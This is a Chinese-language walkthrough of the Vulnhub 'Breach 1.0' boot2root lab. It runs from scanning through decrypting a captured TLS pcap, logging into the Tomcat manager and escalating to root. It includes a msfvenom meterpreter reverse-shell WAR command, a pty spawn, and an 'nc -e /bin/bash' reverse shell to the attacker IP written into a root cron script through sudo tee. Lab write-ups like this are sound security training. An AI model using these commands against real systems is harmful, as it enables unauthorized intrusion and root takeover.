靶场概述

Description

Back to the Top

First in a multi-part series, Breach 1.0 is meant to be beginner to intermediate boot2root/CTF challenge. Solving will take a combination of solid information gathering and persistence. Leave no stone unturned.

The VM is configured with a static IP address (192.168.110.140) so you will need to configure your host-only adaptor to this subnet.

Many thanks to knightmare and rastamouse for testing and providing feedback.

Shout-out to g0tmi1k for maintaining #vulnhub and hosting my first challenge.

If you run into any issues, you can find me on Twitter: https://twitter.com/mrb3n813 or on IRC in #vulnhub.

Looking forward to the write-ups, especially any unintended paths to local/root.

Note, you may need to use 7zip to extract the ZIP.

链接: 靶机下载地址.

攻击机IP:192.168.110.128

靶机IP:192.168.110.140

信息收集

从靶机概述中得知,该靶机IP被设置为静态IP(192.168.110.140),所以直接扫描端口。

nmap -sS 192.168.110.140

端口全开放,可知这是不正常的,应该是虚拟机做了防护措施

端口全开放,可知这是不正常的,应该是虚拟机做了防护措施

漏洞挖掘



尝试访问80端口。

页面没有什么关键信息,查看源码,发现一处编码,是经过base64编码。

经过Base64解码,发现还需要在解码一次。

进行二次解码,得到类似用户名和密码的东西。



点击图片,跳转到/initech.html,并点击Employee portal,进入员工登录页面。

使用刚才得到的用户名和密码登录,登录成功。

页面上点点,看看能否发现有用信息,在Inbox中发现有三封邮件

前两封邮件内容,并无有用信息,但第三封邮件内容显示在http://192.168.110.140/.keystore,存在一个ssl证书

下载该ssl证书



继续在页面搜寻有用信息,在Contributions发现有链接,点进去,有详细内容。

意思大致是这里有一份红队抓取的pcap包,但是经过加密的,同时 alias、storepassword、 keypassword都是tomcat。

下载该pcap包

.pcap文件可以用wireshark打开,但是由于加密过打开之后我们什么也得不到。然后我们需要借助keytool.exe工具,他是一个数字证书的管理工具,位于JDK的bin目录下

将ssl证书拷贝到windows系统中(已安装jdk),使用keytool.exe工具来查看ssl证书。

命令:keytool.exe -list -keystore .\keystore,口令是:tomcat

这里应该只有一个证书,我们导出该证书,重命名为:keystore.p12(PS:.p12它是保存私钥和证书的组合格式,是最新的签名实用程序使用的格式),

命令:keytool.exe -importkeystore -srckeystore .\keystore -destkeystore keystore.p12 -deststoretype pkcs12

然后在wireshark中打开_SSL_test_phase1.pcap文件,并将keystore.p12证书文件导入到wireshark中。

导入成功之后我们就可以看到之前加密过的流量包了

接下来分析该明文包



在这里找到了一个网页(https://192.168.110.140:8443/_M@nag3Me/html)和它的认证方式,这里采用的是HTTP basic认证方式,它是一种简单的HTTP认证方式,客户端通过明文(Base64编码风格)传输用户名和密码到服务器认证,这种方式通常要采用HTTPS来保障数据的安全。对Basic后面的内容进行base64解码得到用户名和密码。

我们访问那个网页(这里访问上边的那个网页需要使用BP代理否则无法登录

成功登录

页面允许上传war包,通过msfvenom生成war格式的反弹shell,命令:msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.110.128 lport=5555 -f war -o get111.war



上传该war包(tomcat会自动将war解压)

msfconsole开启监听



访问get111

msfconsole建立连接

起一个标准虚拟终端环境

命令python -c "import pty;pty.spawn('/bin/bash')"

提权

查看/etc/passwd,cat /etc/passwd,需要关注milton和blumbergh这两个账户。

/var/www目录下存在文件夹5446,进入后发现两个.php文件。

在0d93f85c5061c44cdffeb8381b2772fd.php文件中显示数据库用户名和密码。

登录数据库mysql -uroot -p

show databases;

查询表

查看user表的表结构desc user;

只查询用户名和密码

MD5解密密码

切换milton

查看milton历史命令,发现存在切换到blumbergh账户的操作

/images目录下存在几张图片

将这些图片下载下来,并使用strings命令得到图片中的字符。

查看img.txt,图片bill.png中貌似存在类似密码的字符

尝试使用coffeestains登录blumbergh账户,切换成功。

获取root权限

使用sudo -l 查询有哪些sudo权限命令

可以使用/usr/bin/tee命令,tee命令是从标准输入读取内容,然后将读取到的内容写到标准输出和指定的文件。



查看tidyup.sh 内容

这个脚本会每过一段时间删除 /var/lib/tomcat6/webapps/swingline中的文件(攻击者上传的恶意脚本文件应该就放在这个目录下)。(PS:xargs是给命令传递参数的一个过滤器,之所以能用到这个命令,关键是由于很多命令不支持|管道来传递参数),通过这个文件和tee命令(tee命令:把数据重定向到给定文件和屏幕上)结合我们可以提权了。

首先写一个命令:echo "nc -e /bin/bash 192.168.110.128 6666" > test.txt

然后通过tee命令将该文件中的内容重新写入到/usr/share/cleanup/tidyup.sh中

攻击机中监听6666端口,过一会,连接成功

提权成功

1054

1054

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?